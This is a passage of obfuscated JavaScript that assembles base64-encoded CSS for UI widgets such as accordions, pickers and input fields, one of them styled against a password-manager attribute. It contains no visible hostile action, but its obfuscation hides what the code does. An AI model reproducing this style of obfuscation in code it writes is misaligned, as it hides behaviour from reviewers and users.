x2de8')+'ZTA1KTsgY2'+_0x24d640('0x1809')+_0x24d640('0x1ea2')+'9yVGV4dFNl'+_0x24d640('0x30e6')+'k7IGJveC1z'+_0x24d640('0x458')+_0x24d640('0x427e')+_0x24d640('0x4d8f')+_0x24d640('0x4ae7')+_0x24d640('0x21f9')+_0x24d640('0x46fb')+_0x24d640('0x1a04')+_0x24d640('0x1890')+_0x24d640('0x1359')+_0x24d640('0x3d4b')+_0x24d640('0x4795')+_0x24d640('0x1f5')+_0x24d640('0x3f0d')+_0x24d640('0x25aa')+_0x24d640('0x23c3')+_0x24d640('0x359a')+_0x24d640('0x1484')+'VlbXBoYXNp'+_0x24d640('0x2455')+'JvcmRlci1j'+_0x24d640('0x2d57')+_0x24d640('0x2f1')+_0x24d640('0x49b5')+'tncm91bmRE'+_0x24d640('0x1359')+_0x24d640('0x156e')+'aXplMDUpOy'+_0x24d640('0x28c3')+_0x24d640('0x26e6')+'9sb3JUZXh0'+'U2Vjb25kYX'+_0x24d640('0x156c')+_0x24d640('0x2738')+'ogbm9uZTsg'+_0x24d640('0x34eb')+_0x24d640('0x372d')+_0x24d640('0x29c8')+_0x24d640('0x1c6e')+_0x24d640('0x3b99')+_0x24d640('0x2839')+'KC0tZm9jdX'+_0x24d640('0x2052')+_0x24d640('0x2ba4')+'NoYWRvdzog'+_0x24d640('0x2b5a')+_0x24d640('0x2efa')+_0x24d640('0x38cf')+'B9IC5Td2l0'+_0x24d640('0x4cff')+_0x24d640('0x986')+_0x24d640('0x650')+_0x24d640('0xef1')+_0x24d640('0x1877')+'VzT3V0bGlu'+_0x24d640('0x3216')+_0x24d640('0x33bc')+_0x24d640('0x3cd0')+'ZvY3VzQm94'+_0x24d640('0x21b1')+_0x24d640('0x3b17')+'OmhvdmVyIH'+'sgY29sb3I6'+_0x24d640('0x3cd0')+_0x24d640('0x4b1f')+_0x24d640('0x3ea')+_0x24d640('0x3fea')+'cyB7IG91dG'+_0x24d640('0xef1')+'cigtLWZvY3'+_0x24d640('0x34ab')+_0x24d640('0x3216')+_0x24d640('0x33bc')+'IDBweCAxcH'+_0x24d640('0x2bba')+'YmEoMCwgMC'+_0x24d640('0x4a97'))+('MyksIDBweC'+_0x24d640('0x4555')+'IHJnYmEoMC'+_0x24d640('0x4158')+_0x24d640('0xcfb')+_0x24d640('0x62e')+_0x24d640('0x4267')+_0x24d640('0x295')+'Ym9yZGVyLW'+_0x24d640('0x3548')+_0x24d640('0x1757')+_0x24d640('0x3545')+_0x24d640('0x49d2')+_0x24d640('0xc24')+_0x24d640('0x11be')+_0x24d640('0x3b76')+'OmZvY3VzIH'+_0x24d640('0x35fe')+_0x24d640('0x14b4')+_0x24d640('0x49f1')+_0x24d640('0x4402')+_0x24d640('0x257e')+_0x24d640('0x28cc')+_0x24d640('0x2ace')+'cigtLWZvY3'+'VzQm94U2hh'+_0x24d640('0x4700')+'AwIDAgMXB4'+_0x24d640('0x3cd0')+_0x24d640('0x3545')+'bWFyeSk7IH'+_0x24d640('0x464e')+'c2VsZWN0ZW'+_0x24d640('0x4525')+'eyBjb2xvcj'+'ogdmFyKC0t'+'Y29sb3JQcm'+_0x24d640('0x1fcf')+_0x24d640('0x2064')+_0x24d640('0x814')+_0x24d640('0x300a')+_0x24d640('0x30d8')+'dXRsaW5lOi'+_0x24d640('0xeae')+'b2N1c091dG'+'xpbmUpOyBi'+_0x24d640('0x4b0e')+_0x24d640('0xa0d')+_0x24d640('0x37c4')+_0x24d640('0x1c0c')+'dyk7IH0gLk'+'FjY29yZGlv'+'bkl0ZW06aG'+_0x24d640('0x19b5')+_0x24d640('0x37a0')+_0x24d640('0x49e4')+'LWhvdmVyZW'+_0x24d640('0x4642')+_0x24d640('0x1de8')+_0x24d640('0x3056')+_0x24d640('0x2da3')+_0x24d640('0x1a85')+_0x24d640('0x384d')+_0x24d640('0x3d33')+_0x24d640('0x2f00')+'AucC1BY2Nv'+_0x24d640('0x1200')+_0x24d640('0x3266')+_0x24d640('0x46c1')+_0x24d640('0x1714')+_0x24d640('0x2b5a')+_0x24d640('0xf3b')+_0x24d640('0xa00')+_0x24d640('0x4b77')+_0x24d640('0x3f0d')+_0x24d640('0x25aa')+_0x24d640('0x2a53')+_0x24d640('0x3ce5')+_0x24d640('0x4542')+_0x24d640('0x2d07')+'OiAwcHggMX'+_0x24d640('0x16fe')+'Z2JhKDAsID'+_0x24d640('0x3a0b')+_0x24d640('0x1d44')+_0x24d640('0x173b')+_0x24d640('0x4b60')+'AsIDAsIDAs'+'IDAuMDIpLC'+_0x24d640('0xeae')+_0x24d640('0x3129')+_0x24d640('0x1b08')+_0x24d640('0x3a07')+_0x24d640('0x145c')+_0x24d640('0x634')+_0x24d640('0x4385')+_0x24d640('0x300a')+_0x24d640('0xc14')+'b3gtc2hhZG'+_0x24d640('0xa0d'))+(_0x24d640('0x37c4')+_0x24d640('0x1c0c')+_0x24d640('0x2ad2')+'AwIDFweCB2'+_0x24d640('0x4e13')+'xvclByaW1h'+'cnkpOyB9IC'+_0x24d640('0x4dc3')+_0x24d640('0x4d8d')+'1zZWxlY3Rl'+'ZDpob3Zlci'+_0x24d640('0x1009')+_0x24d640('0x55f')+_0x24d640('0x3885')+'ZWN0ZWRIb3'+_0x24d640('0x35a3')+_0x24d640('0x829')+'ZhcigtLWNv'+_0x24d640('0x2a53')+_0x24d640('0x1f78')+'OnJvb3Qgey'+_0x24d640('0x30f1')+_0x24d640('0x2cb4')+_0x24d640('0x1fea')+_0x24d640('0x3f3e')+_0x24d640('0x2bd3')+_0x24d640('0x34b7')+_0x24d640('0x3600')+_0x24d640('0x3b19')+_0x24d640('0x6bc')+_0x24d640('0x3422')+_0x24d640('0x304b')+_0x24d640('0x3b19')+_0x24d640('0x6bc')+_0x24d640('0x3be')+_0x24d640('0x2b7c')+_0x24d640('0x726')+'5wdXRCb3Jk'+_0x24d640('0x4386')+_0x24d640('0x2c99')+'cHg7IC0tYy'+'1pbnB1dEJv'+_0x24d640('0x2568')+_0x24d640('0x699')+_0x24d640('0x31d4')+'AtLWMtaW5w'+_0x24d640('0xe4c')+'JCb3R0b21X'+_0x24d640('0x867')+_0x24d640('0xd10')+_0x24d640('0x48f0')+_0x24d640('0x2cf6')+_0x24d640('0x1558')+_0x24d640('0x3e71')+_0x24d640('0x2506')+_0x24d640('0x10ba')+_0x24d640('0x1a0')+_0x24d640('0x472a')+'LWMtaW5wdX'+'REaXZpZGVy'+_0x24d640('0xfcf')+_0x24d640('0x4e42')+_0x24d640('0x317d')+_0x24d640('0x34be')+_0x24d640('0xfcf')+'VuZERpdmlk'+_0x24d640('0x3515')+_0x24d640('0x478b')+_0x24d640('0x35e2')+_0x24d640('0x82a')+'aXVzOiA1cH'+_0x24d640('0x4d0e')+_0x24d640('0x3735')+_0x24d640('0x1ada')+'Z2h0UmFkaX'+_0x24d640('0x4cad')+_0x24d640('0x2506')+_0x24d640('0x41d')+'ckJvdHRvbV'+'JpZ2h0UmFk'+_0x24d640('0x2d5f')+'g7IC0tYy1p'+_0x24d640('0x3735')+_0x24d640('0x274a')+_0x24d640('0x2b07')+'RpdXM6IDVw'+'eDsgLS1jLW'+'lucHV0Rm9u'+'dFNpemU6ID'+_0x24d640('0x19c9')+_0x24d640('0x48f0')+_0x24d640('0x45ac')+_0x24d640('0x4101')+_0x24d640('0x95b')+_0x24d640('0x22a1')+'MtYmxvY2tQ'+'YWRkaW5nVG'+_0x24d640('0x8ba')+'OyAtLWMtYm'+'xvY2tQYWRk')+('aW5nUmlnaH'+'Q6IDEycHg7'+_0x24d640('0x188e')+'9ja1BhZGRp'+_0x24d640('0x148f')+'06IDEycHg7'+_0x24d640('0x188e')+_0x24d640('0x1520')+'bmdMZWZ0Oi'+_0x24d640('0x17f5')+'LWMtYmxvY2'+_0x24d640('0x390d')+_0x24d640('0xc7e')+'I6IHJnYigy'+_0x24d640('0x329e')+_0x24d640('0x25c7')+_0x24d640('0x1e9d')+'NrRGl2aWRl'+_0x24d640('0x3429')+'AxcHg7IC0t'+_0x24d640('0x229c')+_0x24d640('0x1ae2')+_0x24d640('0x414f')+_0x24d640('0x644')+_0x24d640('0x6a1')+'AtY29sb3JC'+_0x24d640('0x414f')+'5kRGl2aWRl'+'cik7IC0tYy'+'1kcm9wZG93'+_0x24d640('0x1cd5')+_0x24d640('0x2676')+_0x24d640('0x2278')+'MtZHJvcGRv'+'d25EaXZpZG'+_0x24d640('0x3943')+'b3VuZENvbG'+_0x24d640('0xaaf')+_0x24d640('0x48f7')+'9yQmFja2dy'+'b3VuZERpdm'+_0x24d640('0x23d0')+'LWMtZHJvcG'+_0x24d640('0x3cf4')+'QmFja2dyb3'+_0x24d640('0x4e42')+'OiByZ2IoMj'+_0x24d640('0x129e')+_0x24d640('0x4188')+'0tYy1waWNr'+'ZXJJdGVtUG'+_0x24d640('0x1953')+_0x24d640('0x3ae5')+_0x24d640('0x2e47')+_0x24d640('0x3731')+_0x24d640('0x3a8e')+_0x24d640('0x4e2e')+_0x24d640('0x1939')+_0x24d640('0xc20')+_0x24d640('0x1261')+_0x24d640('0x1bd6')+_0x24d640('0x2e94')+_0x24d640('0x4c4f')+_0x24d640('0x1886')+'ZW1QYWRkaW'+'5nTGVmdDog'+'MTJweDsgLS'+_0x24d640('0x264')+_0x24d640('0x447')+'NrZ3JvdW5k'+_0x24d640('0x4853')+_0x24d640('0x47bf')+'IDI1NSwgMj'+'U1KTsgLS1j'+_0x24d640('0x4127')+_0x24d640('0x4c8f')+'cmVkQmFja2'+_0x24d640('0x3d28')+'bG9yOiByZ2'+_0x24d640('0x613')+_0x24d640('0xe99')+_0x24d640('0x676')+'aWNrZXJJdG'+_0x24d640('0x2508')+_0x24d640('0x3959')+_0x24d640('0x2a14')+_0x24d640('0x4101')+'I1NSwgMjU1'+'LCAyNTUpOy'+_0x24d640('0x4679')+_0x24d640('0x1c56')+_0x24d640('0x3b76')+_0x24d640('0xfcf')+_0x24d640('0x4e42')+_0x24d640('0x4fa')+'U1LCAyNTUs'+_0x24d640('0x4188')+_0x24d640('0xde6')+'ZXJJdGVtU2'+_0x24d640('0x424d'))+('b3ZlcmVkQm'+_0x24d640('0x3331')+'ZENvbG9yOi'+_0x24d640('0x2c2b')+'LCAyNTUsID'+_0x24d640('0x1989')+_0x24d640('0xc20')+'JJdGVtSGln'+'aGxpZ2h0Qm'+_0x24d640('0x3331')+_0x24d640('0x29cc')+_0x24d640('0x2c2b')+'LCAyNTUsID'+_0x24d640('0x1989')+_0x24d640('0xc20')+'JJdGVtSGln'+_0x24d640('0x43dc')+'92ZXJlZEJh'+'Y2tncm91bm'+'RDb2xvcjog'+'cmdiKDI0Ny'+_0x24d640('0x460b')+_0x24d640('0x245')+'MtcGlja2Vy'+_0x24d640('0x4a5d')+_0x24d640('0x20d3')+_0x24d640('0x2f58')+_0x24d640('0x20bc')+'Q29sb3I6IH'+_0x24d640('0x47bf')+_0x24d640('0x3bb7')+_0x24d640('0x39da')+_0x24d640('0x4127')+_0x24d640('0x279e')+_0x24d640('0x2668')+_0x24d640('0x3466')+_0x24d640('0x38c5')+_0x24d640('0x24d5')+_0x24d640('0x4985')+'ApOyAtLWMt'+_0x24d640('0x9e2')+'RlbURpc2Fi'+'bGVkSG92ZX'+_0x24d640('0xd9a')+_0x24d640('0x116c')+_0x24d640('0x37b7')+_0x24d640('0x1783')+_0x24d640('0x2835')+_0x24d640('0x2067')+'lja2VySXRl'+_0x24d640('0x345d')+_0x24d640('0x32d4')+_0x24d640('0x3959')+'91bmRDb2xv'+'cjogcmdiKD'+_0x24d640('0x287f')+_0x24d640('0x3c47')+_0x24d640('0x4679')+'a2VySXRlbV'+_0x24d640('0x271e')+_0x24d640('0x1744')+'ogMHMsIDBz'+_0x24d640('0x4cda')+_0x24d640('0x4149')+'aWNrZXJJdG'+_0x24d640('0x2d73')+'dGlvbkR1cm'+_0x24d640('0x1e5f')+'LjE1cywgMC'+_0x24d640('0x3377')+_0x24d640('0x25f8')+'E1czsgLS1j'+'LXBpY2tlck'+_0x24d640('0x16ca')+_0x24d640('0x1bc2')+_0x24d640('0x1bbd')+'IGJhY2tncm'+_0x24d640('0x39b3')+_0x24d640('0xd0b')+'csIGJvcmRl'+_0x24d640('0x3382')+'I7IC0tYy1w'+_0x24d640('0x38d8')+_0x24d640('0x2d73')+_0x24d640('0x4003')+_0x24d640('0x2928')+_0x24d640('0x1626')+_0x24d640('0x289')+_0x24d640('0x1212')+_0x24d640('0x1913')+_0x24d640('0x2cf8')+'9uUGFkZGlu'+'Z1RvcDogNH'+_0x24d640('0x1eea')+_0x24d640('0x2ce7')+_0x24d640('0x243e')+_0x24d640('0x21df')+_0x24d640('0x1375')+_0x24d640('0x17c8')+_0x24d640('0x40ec'))+(_0x24d640('0x3af1')+_0x24d640('0x1375')+_0x24d640('0x17c8')+_0x24d640('0x14fb')+_0x24d640('0x4d52')+'AtLWMtbGFi'+_0x24d640('0x3b3b')+_0x24d640('0x79c')+_0x24d640('0x3e20')+_0x24d640('0x1e69')+_0x24d640('0x3d89')+_0x24d640('0xef2')+'Z2h0OiAyMC'+'4xcHg7IC0t'+'Yy1sYWJlbE'+_0x24d640('0x3c44')+_0x24d640('0xb04')+_0x24d640('0x1c19')+_0x24d640('0xd4c')+'EycHgpIHNj'+_0x24d640('0x392b')+_0x24d640('0xf24')+'ODg4ODg4OC'+_0x24d640('0x357a')+'YWJlbFJlc3'+'RpbmdUcmFu'+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0x2a3c')+_0x24d640('0x1007')+_0x24d640('0x77b')+_0x24d640('0x567')+'b2F0aW5nUG'+_0x24d640('0x1953')+_0x24d640('0xc29')+_0x24d640('0xe33')+_0x24d640('0x44df')+_0x24d640('0x4a7f')+_0x24d640('0x4b99')+_0x24d640('0x17f5')+'LWMtaW5wdX'+_0x24d640('0x2fe')+_0x24d640('0xe11')+_0x24d640('0xd67')+_0x24d640('0x3f3e')+_0x24d640('0x19b2')+_0x24d640('0x21b2')+'RvcDogMTZw'+_0x24d640('0x2cd4')+'FjSXRlbVBh'+'ZGRpbmdSaW'+'dodDogMTZw'+_0x24d640('0x2cd4')+_0x24d640('0x315a')+_0x24d640('0x3422')+_0x24d640('0x1766')+'cHg7IC0tYy'+_0x24d640('0xeff')+_0x24d640('0x3293')+'VmdDogMTZw'+'eDsgLS1jLW'+_0x24d640('0x4e1c')+'cmRlclRvcF'+'dpZHRoOiAw'+'LjhweDsgLS'+'1jLWFjSXRl'+_0x24d640('0x2077')+'JpZ2h0V2lk'+_0x24d640('0x794')+_0x24d640('0x1eea')+'YWNJdGVtQm'+'9yZGVyQm90'+_0x24d640('0x2bef')+'g6IDAuOHB4'+_0x24d640('0x44bc')+'NJdGVtQm9y'+_0x24d640('0x3f2e')+_0x24d640('0x2e12')+_0x24d640('0x2e90')+_0x24d640('0x938')+_0x24d640('0x2077')+'dpZHRoOiAw'+_0x24d640('0x2e90')+_0x24d640('0x938')+'bUJvcmRlck'+'NvbG9yOiBy'+'Z2IoMjMwLC'+_0x24d640('0x392c')+_0x24d640('0x2538')+_0x24d640('0x3074')+'b3JkZXJTdH'+_0x24d640('0x34ad')+_0x24d640('0x4d82')+_0x24d640('0x3074')+_0x24d640('0x279f')+_0x24d640('0xf2d')+_0x24d640('0x2cd4')+'FjSXRlbUJv'+_0x24d640('0x61f')+_0x24d640('0x37bb'))+('dXM6IDVweD'+'sgLS1jLWFj'+_0x24d640('0x356f')+_0x24d640('0x1ada')+_0x24d640('0x4ab3')+_0x24d640('0x4cad')+_0x24d640('0x4ca2')+_0x24d640('0x34c3')+_0x24d640('0x320e')+_0x24d640('0x4927')+'ZGl1czogNX'+'B4OyAtLWMt'+_0x24d640('0x13fa')+_0x24d640('0x1e7a')+_0x24d640('0x47b7')+_0x24d640('0x25bf')+'NXB4OyAtLW'+_0x24d640('0x19b2')+_0x24d640('0xfcf')+_0x24d640('0x4e42')+_0x24d640('0x4fa')+_0x24d640('0x129e')+'IDI1NSk7IC'+_0x24d640('0x1861')+_0x24d640('0x25d6')+_0x24d640('0x39db')+_0x24d640('0x1ef1')+_0x24d640('0x11e0')+'LWMtYWNCb3'+_0x24d640('0x21c3')+_0x24d640('0x4b7d')+_0x24d640('0x4158')+_0x24d640('0x28d5')+'B4IDFweCAx'+_0x24d640('0x566')+_0x24d640('0x2fd4')+_0x24d640('0x1847')+_0x24d640('0x4adb')+_0x24d640('0x13b5')+'B4IDBweDsg'+_0x24d640('0xfe8')+_0x24d640('0x1714')+_0x24d640('0x3bfc')+_0x24d640('0x3448')+_0x24d640('0x4483')+_0x24d640('0x1da7')+_0x24d640('0x3584')+_0x24d640('0x45bf')+_0x24d640('0x564')+_0x24d640('0x242a')+'cHBsZS1zeX'+_0x24d640('0x49b9')+_0x24d640('0x4bc3')+_0x24d640('0x1497')+_0x24d640('0x109d')+_0x24d640('0xc31')+_0x24d640('0x421f')+'BPeHlnZW4s'+_0x24d640('0x3ccb')+_0x24d640('0x33dc')+_0x24d640('0x15e2')+_0x24d640('0x43b5')+'IiwgIkhlbH'+_0x24d640('0x35c7')+'ZXVlIiwgc2'+_0x24d640('0x1ff2')+_0x24d640('0x2d6f')+_0x24d640('0x4006')+'dmVyZWRCYW'+'NrZ3JvdW5k'+_0x24d640('0x4853')+_0x24d640('0x47bf')+_0x24d640('0x3bb7')+_0x24d640('0x39da')+_0x24d640('0xf94')+_0x24d640('0xfca')+_0x24d640('0x38c5')+_0x24d640('0x2d70')+_0x24d640('0x274f')+_0x24d640('0x4bfb')+'dGVtSG92ZX'+_0x24d640('0x2c49')+'bmU6IHJnYi'+_0x24d640('0x2e18')+_0x24d640('0x187b')+'g7IC0tYy1h'+'Y0l0ZW1Ib3'+'ZlcmVkQm9y'+_0x24d640('0x7d8')+_0x24d640('0x16da')+'MzAsIDIzMC'+_0x24d640('0x2a6c')+_0x24d640('0x16f4')+_0x24d640('0x4c91')+'ZWRCYWNrZ3'+_0x24d640('0x1881')+'b3I6IHJnYi'+'gyNTUsIDI1'+_0x24d640('0x2a39')+'sgLS1jLWFj')+(_0x24d640('0x2749')+_0x24d640('0x4640')+_0x24d640('0x4101')+_0x24d640('0x42c5')+_0x24d640('0x32a7')+'AtLWMtYWNJ'+_0x24d640('0x10e9')+'NlZE91dGxp'+'bmU6IHJnYi'+'gxMDksIDEx'+_0x24d640('0x27aa')+_0x24d640('0x22a7')+_0x24d640('0x3821')+_0x24d640('0x182e')+_0x24d640('0x6d9')+_0x24d640('0x3ea2')+_0x24d640('0x881')+_0x24d640('0x2178')+_0x24d640('0x2ed5')+'ggMXB4IDBw'+_0x24d640('0x23dc')+'gwLCAwLCAw'+_0x24d640('0x3c16')+_0x24d640('0x19d8')+_0x24d640('0x2a6')+_0x24d640('0x33df')+_0x24d640('0x3968')+_0x24d640('0x962')+_0x24d640('0x3130')+_0x24d640('0x1c60')+_0x24d640('0x4d09')+_0x24d640('0xd6b')+_0x24d640('0x41c9')+_0x24d640('0x238d')+_0x24d640('0x1662')+_0x24d640('0x22a7')+_0x24d640('0x3821')+_0x24d640('0x182e')+_0x24d640('0x1f0f')+_0x24d640('0x4706')+'YmEoNSwgMT'+_0x24d640('0x309d')+_0x24d640('0x4004')+_0x24d640('0x1861')+_0x24d640('0x4502')+_0x24d640('0x15ea')+'cm91bmRDb2'+'xvcjogcmdi'+_0x24d640('0x3683')+_0x24d640('0x37c9')+_0x24d640('0x44bc')+_0x24d640('0x1d72')+'ZWN0ZWRDb2'+'xvcjogcmdi'+_0x24d640('0x49bb')+'wgMjIyKTsg'+_0x24d640('0x16f4')+_0x24d640('0x39bf')+'dGVkQm9yZG'+_0x24d640('0x188d')+_0x24d640('0xc2b')+_0x24d640('0xdc8')+_0x24d640('0x3f3c')+_0x24d640('0x938')+'bVNlbGVjdG'+_0x24d640('0x4505')+_0x24d640('0x3959')+_0x24d640('0x2a14')+_0x24d640('0x4101')+_0x24d640('0x10fa')+_0x24d640('0x2511')+_0x24d640('0x4bfb')+'dGVtU2VsZW'+_0x24d640('0x333b')+_0x24d640('0x1347')+_0x24d640('0x188d')+_0x24d640('0xc2b')+'AsIDIzMCwg'+_0x24d640('0x3f3c')+_0x24d640('0x938')+_0x24d640('0x292')+_0x24d640('0x4505')+_0x24d640('0x29cc')+_0x24d640('0x18ef')+_0x24d640('0x20ef')+_0x24d640('0xcea')+_0x24d640('0x9e2')+_0x24d640('0x1ce7')+_0x24d640('0x116c')+_0x24d640('0x224b')+'aGFzaXplMD'+_0x24d640('0x350e')+'NDcsIDI0Ny'+'wgMjQ3KTsg'+_0x24d640('0x4bf8')+_0x24d640('0x389f')+_0x24d640('0x414f')+'5kQ29sb3JE'+_0x24d640('0x2b64')+'l6ZTA1OiBy')+(_0x24d640('0x233c')+_0x24d640('0x495e')+_0x24d640('0x413c')+_0x24d640('0x703')+_0x24d640('0x1bdb')+_0x24d640('0x36a3')+_0x24d640('0x3b5c')+_0x24d640('0xf8b')+_0x24d640('0x1d60')+_0x24d640('0x2739')+_0x24d640('0x30b3')+_0x24d640('0x416c')+_0x24d640('0x46a8')+'xsLWNvbG9y'+_0x24d640('0xba5')+_0x24d640('0x982')+'MSk7IGJveC'+_0x24d640('0x33bc')+_0x24d640('0x4b7d')+_0x24d640('0x4158')+_0x24d640('0x28d5')+_0x24d640('0xb5f')+_0x24d640('0x566')+_0x24d640('0x2fd4')+_0x24d640('0x1847')+'AuMDIpIDBw'+'eCAzcHggNn'+_0x24d640('0x214c')+_0x24d640('0x367b')+_0x24d640('0x3b9a')+_0x24d640('0x3683')+_0x24d640('0x37c9')+_0x24d640('0x49b8')+_0x24d640('0x1235')+'bnQ7IHRyYW'+_0x24d640('0x370')+'IG5vbmUgIW'+_0x24d640('0x38d0')+_0x24d640('0xb29')+_0x24d640('0x4a15')+_0x24d640('0x14b3')+_0x24d640('0x5bd')+'b3Zlcjpub3'+_0x24d640('0x3df2')+'dXQtLWRlbG'+_0x24d640('0x3e41')+'bGxTdHlsZX'+_0x24d640('0x864')+'YmtpdC10ZX'+'h0LWZpbGwt'+_0x24d640('0x829')+_0x24d640('0x3289')+_0x24d640('0x2674')+'sgYm94LXNo'+_0x24d640('0x3590')+_0x24d640('0xd6b')+_0x24d640('0x41c9')+'AzKSAwcHgg'+'MXB4IDFweC'+_0x24d640('0x3c59')+_0x24d640('0x2b1e')+_0x24d640('0x4a97')+_0x24d640('0x385f')+'NweCA2cHgg'+_0x24d640('0x2339')+'AgMCAxMDBw'+_0x24d640('0x54f')+_0x24d640('0x129e')+_0x24d640('0x2ad6')+_0x24d640('0x329f')+_0x24d640('0x196f')+'sgfSAuSW5w'+'dXQ6LXdlYm'+_0x24d640('0x244d')+_0x24d640('0x27b8')+_0x24d640('0x2fb4')+_0x24d640('0x28b1')+_0x24d640('0x111e')+_0x24d640('0x314a')+_0x24d640('0x2a4c')+_0x24d640('0x72b')+_0x24d640('0x43cb')+_0x24d640('0x2a34')+_0x24d640('0x4706')+_0x24d640('0x28d2')+_0x24d640('0x18ce')+_0x24d640('0x3c8f')+_0x24d640('0x2d35')+'YSgwLCAwLC'+_0x24d640('0x6b8')+_0x24d640('0x2698')+'B4IDFweCAw'+'cHgsIHJnYm'+_0x24d640('0x4d8b')+_0x24d640('0x27ae')+_0x24d640('0x1ce4')+_0x24d640('0x2df6')+_0x24d640('0x202c')+_0x24d640('0x2778')+_0x24d640('0x2dcd'))+(_0x24d640('0x6a3')+_0x24d640('0x25f2')+'eCAzcHgsIH'+'JnYmEoMCwg'+'MCwgMCwgMC'+_0x24d640('0xfaa')+'IDFweCAxcH'+_0x24d640('0x2df8')+'IDAgMCAxMD'+_0x24d640('0x1f48')+_0x24d640('0x2a88')+_0x24d640('0x6c2')+'aW5zZXQgIW'+_0x24d640('0x38d0')+'dDsgfSAuSW'+_0x24d640('0x499d')+'YS1jb20tb2'+'5lcGFzc3dv'+_0x24d640('0x1924')+_0x24d640('0x894')+_0x24d640('0x28b1')+_0x24d640('0x111e')+_0x24d640('0x314a')+_0x24d640('0x2a4c')+_0x24d640('0x1a1f')+_0x24d640('0xbba')+_0x24d640('0x2787')+_0x24d640('0x4c1')+_0x24d640('0x3ba4')+_0x24d640('0x29ed')+'eCAwcHgsIH'+'JnYmEoMCwg'+_0x24d640('0x29ef')+_0x24d640('0x62a')+_0x24d640('0x3b2f')+_0x24d640('0x2df8')+_0x24d640('0x1eaf')+_0x24d640('0x1f48')+_0x24d640('0x2a88')+_0x24d640('0x6c2')+_0x24d640('0x3bca')+'ltcG9ydGFu'+'dDsgdHJhbn'+_0x24d640('0x1ad8')+_0x24d640('0x114c')+_0x24d640('0x46a7')+'OyB9IC5Jbn'+_0x24d640('0x4e5e')+'LWNvbS1vbm'+_0x24d640('0x329d')+_0x24d640('0x19bb')+'RdOmhvdmVy'+_0x24d640('0x189')+_0x24d640('0x2202')+_0x24d640('0x10ad')+_0x24d640('0x24ae')+_0x24d640('0x4cf8')+_0x24d640('0x3346')+_0x24d640('0x3164')+_0x24d640('0x2044')+_0x24d640('0xd78')+_0x24d640('0x4db3')+'cHggMXB4ID'+_0x24d640('0x2816')+_0x24d640('0x3214')+_0x24d640('0xecb')+_0x24d640('0x4950')+_0x24d640('0x270b')+_0x24d640('0x36f6')+'AwIDEwMHB4'+_0x24d640('0x1384')+_0x24d640('0x3d41')+'MjU1KSBpbn'+'NldCAhaW1w'+_0x24d640('0x44f1')+'B9IC5JbnB1'+'dFtkYXRhLW'+_0x24d640('0x207c')+_0x24d640('0x3e28')+_0x24d640('0x3b18')+_0x24d640('0x3d8c')+'5vdCgucC1J'+'bnB1dC0tZG'+_0x24d640('0x40e3')+_0x24d640('0x3cb0')+_0x24d640('0x6c7')+'b3gtc2hhZG'+_0x24d640('0x3ea2')+_0x24d640('0x881')+'AsIDAuMDMp'+'IDBweCAxcH'+'ggMXB4IDBw'+'eCwgcmdiYS'+'gwLCAwLCAw'+_0x24d640('0x3c16')+_0x24d640('0x19d8')+_0x24d640('0x2a6')+_0x24d640('0x33df')+_0x24d640('0x3968')+'AyMjUsIDAu')+(_0x24d640('0x3130')+'AwcHggMHB4'+_0x24d640('0x4d09')+_0x24d640('0xd6b')+_0x24d640('0x41c9')+'A4KSAwcHgg'+_0x24d640('0x1662')+_0x24d640('0xe96')+_0x24d640('0x42e4')+_0x24d640('0x487e')+_0x24d640('0x329e')+_0x24d640('0x2898')+'bnNldCAhaW'+_0x24d640('0x46a7')+_0x24d640('0x3cc2')+'JtaXQtZm9y'+_0x24d640('0x3078')+_0x24d640('0x4d31')+_0x24d640('0x387f')+'91bmQtY29s'+_0x24d640('0x4768')+_0x24d640('0x2edb')+_0x24d640('0x4ca0')+_0x24d640('0x202e')+'ZGVyLXJhZG'+_0x24d640('0x1ff1')+_0x24d640('0x38ca')+'46IDAgYXV0'+'bzsgZGlzcG'+_0x24d640('0x4c6e')+_0x24d640('0x278c')+_0x24d640('0x497e')+'aW5wdXQgey'+'BiYWNrZ3Jv'+'dW5kLWNvbG'+'9yOiAjZWZl'+'ZmVmICFpbX'+_0x24d640('0x29b9')+'IG1pbi1oZW'+'lnaHQ6IDM0'+'cHggIWltcG'+'9ydGFudDsg'+'aGVpZ2h0Oi'+_0x24d640('0x2905')+_0x24d640('0x34cf')+_0x24d640('0x35dd')+_0x24d640('0x2d46')+_0x24d640('0x1076')+_0x24d640('0x4a73')+_0x24d640('0x264d')+_0x24d640('0x4a25')+_0x24d640('0x461c')+_0x24d640('0x486d')+'V0OjpwbGFj'+_0x24d640('0x1445')+_0x24d640('0x1d4e')+_0x24d640('0x1362')+_0x24d640('0xc0c')+'cG9ydGFudD'+_0x24d640('0x1581')+_0x24d640('0x2f3e')+_0x24d640('0x22e')+_0x24d640('0x196f')+_0x24d640('0x494d')+_0x24d640('0x41a2')+_0x24d640('0x2081')+_0x24d640('0x414f')+'5kLWNvbG9y'+_0x24d640('0x1dc7')+'FpbXBvcnRh'+'bnQ7IGJvcm'+_0x24d640('0x36a')+_0x24d640('0x350')+_0x24d640('0x2ec6')+_0x24d640('0x24b8')+_0x24d640('0x1914')+_0x24d640('0xdff')+_0x24d640('0x3fff')+'bmUgIWltcG'+_0x24d640('0x31fe')+_0x24d640('0x31b3')+'B1dD5pbnB1'+_0x24d640('0x1e3a')+_0x24d640('0x357c')+_0x24d640('0x431c')+_0x24d640('0x64a')+_0x24d640('0x1de5')+_0x24d640('0x19b1')+_0x24d640('0x2b43')+'9yZGVyOiAx'+_0x24d640('0x4bda')+'QgIzA1NzBk'+_0x24d640('0x350')+_0x24d640('0x2ec6')+'b3gtc2hhZG'+'93OiAwcHgg'+'MXB4IDFweC'+_0x24d640('0x2fd4')+_0x24d640('0x1847')+_0x24d640('0xd5b'))+(_0x24d640('0x23a0')+_0x24d640('0x1c35')+_0x24d640('0x881')+_0x24d640('0x3bee')+_0x24d640('0x25b2')+_0x24d640('0x1f60')+_0x24d640('0x2904')+_0x24d640('0x19b1')+_0x24d640('0x1329')+_0x24d640('0xf43')+_0x24d640('0xbd7')+_0x24d640('0x40d9')+_0x24d640('0x2d6e')+_0x24d640('0x2e22')+'Z0dyaWRDb2'+'x1bW4pOyB9'+_0x24d640('0x580')+_0x24d640('0x1521')+_0x24d640('0x1194')+'Q7IGRpc3Bs'+_0x24d640('0x1547')+_0x24d640('0x18f9')+_0x24d640('0x2284')+_0x24d640('0x323f')+_0x24d640('0x426d')+'tub3duSWNv'+_0x24d640('0x4ce0')+_0x24d640('0x2a71')+_0x24d640('0x22a3')+_0x24d640('0x365d')+_0x24d640('0x426d')+'N2Y0ljb25z'+'LXN2ZyB7IG'+'hlaWdodDog'+_0x24d640('0x